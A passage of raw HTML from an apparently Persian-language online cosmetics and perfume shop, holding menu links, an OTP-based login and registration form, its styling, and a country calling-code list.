		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-337 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/chidern/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/pocket-perfume/" class="woodmart-nav-link">عطر جیبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/buddy-splash/" class="woodmart-nav-link">بادی اسپلش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/air-freshener/" class="woodmart-nav-link">خوشبو کننده هوا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">مجله بهداشت و سلامت</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul>
		</div>			<div  class="cart-widget-side wd-side-hidden wd-left">
				<div  class="wd-heading">
					<span class="title">سبد خرید</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن </a>
					</div>
				</div>
				<div  class="widget woocommerce widget_shopping_cart"><div  class="widget_shopping_cart_content"></div></div>			</div>
					<div
						class=" wd-social-icons  wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/arayeshi.maheasal1/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">اینستاگرام</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		    <style>
                .digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(255,255,255,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(255,255,255,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(20,20,20,1);
            background-color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(255,255,255,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(255,255,255,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(255,255,255,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(255,255,255,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(255,255,255,1);
            border-right: 1.5px solidrgba(255,255,255,1);
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div  class="dig_load_overlay">
        <div  class="dig_load_content">
            <div  class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div  class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;">


            <div  class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//matikmarket.com/product-tag/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="2" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>رمز عبور یکبار مصرف</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="7b084bd331">

                    
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me299842946">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me299842946"
                       type="checkbox" value="1" >
                <div>مرا به یاد داشته باش</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                
                    <div id="dig_login_va_otp"
                         class=" lighte bgdark button loginviasms loginviasmsotp">ورود با رمز عبور یکبار مصرف</div>

                                        <div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>59</span>)</span></div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="تایید رمز یکبار مصرف"/>

                                        <div class="signdesc">حساب کاربری ندارید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">ثبت نام</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" /><input type="hidden" value="1" class="disable_password_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//matikmarket.com/product-tag/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                        
                            <div id="dig_cs_name" class="minput">
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="text" name="digits_reg_name" class="digits_reg_name"
                                               value="" required autocomplete="name" />
                                    </div>
                                    <label>نام</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98" required autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            <div id="dig_cs_lastname" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner">                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_lastname"
                       id="digits_reg_lastname2032176392" class="" required                       value=""
                />
                </div>
                
                        <label class="field_label" text >نام خانوادگی *</label>
                <span text class="bgdark"></span></div></p></div></div>                        <div>
                            <div class="dig_wp_bp_fields">        <div class="bbp-mobile">
            <label for="user_login">شماره موبایل </label>
            <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1">
        </div>
        <div id="dig_cs_lastname" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">                <label for="digits_reg_lastname1874596696">نام خانوادگی<span class="required">*</span></label>
                                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_lastname"
                       id="digits_reg_lastname1874596696" class="woocommerce-Input woocommerce-Input--text input-text" required                       value=""
                />
                </div>
                
        </div>
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="7b084bd331">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
       id="reg_billing_otp_container" style="display: none;">
        <label for="reg_billing_otp">رمز عبور یکبار مصرف <span class="required">*</span></label>
        <input type="tel" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/>
    </p>

    <input type="hidden" name="username" id="dig_reg_wp_elem" value="" />    <input type="hidden" name="code" class="register_code"/>
    <input type="hidden" name="csrf" class="register_csrf"/>
    </div>                        </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="tel" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>رمز عبور یکبار مصرف</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="7b084bd331">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;2&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;0&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="ثبت نام" type="submit">ثبت نام</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>59</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="تایید رمز یکبار مصرف"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">بازگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible " value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><script type="speculationrules">
